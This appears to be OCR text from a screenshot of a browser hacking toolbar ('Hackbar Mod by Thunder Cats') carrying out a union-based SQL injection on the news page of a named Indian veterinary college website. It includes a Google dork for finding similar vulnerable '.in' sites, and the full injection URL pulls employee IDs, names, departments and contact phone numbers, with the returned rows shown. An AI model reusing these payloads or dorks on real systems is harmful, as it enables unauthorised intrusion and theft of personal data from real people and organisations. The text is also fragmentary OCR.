 Nagpur Veterinary College - Cyberfox
news.php?id= site:.in - ...
News | FATHER MULL...
Nagpur Veterinary Coll...
Nagpur Veterinary Coll...
nvcnagpur.net.in/news.php?id=-1' +union+all+select+ 1,group_concat(employee_id,0x3d3d,dept_name,0x3d3d,name,0x3d3d,contactphone),3,4,5,6 from department_em
130%
Search
INT
SQL
UNION BASED
LOCAL VARIABLE DIOS
ERROR/DOUBLE
TOOLS
WAF BYPASS
ENCODE
HTML
ENCRYPT
MORE
XSS
LFI
Arena LINKS
Load URL
Split URL
Execute
http://nvcnagpur.net.in/news.php?id=-1' +union+all+select+ 1,group_concat(employee_id,0x3d3d,dept_name,0x3d3d,name,0x3d3d,contactphone),3,4,5,6 from department_employee--+
Post
Referrer
Hackbar Mod by Thunder Cats
Arena Web Security
BASE64
Insert to repl
Insert replaci
Replace
About The College
Pashupalan
Library
Poultry
Center for Zoonoses
Tender Details
Home >News
News
6==3==test==0
3
6==3==test==0"
Other news
Training On Sheep And Goat From 09/03/2020 To 13/03/2020 At Cattle Breeding Farm, Nagpur Veterinary College, Nagpur
6==3==test==0
3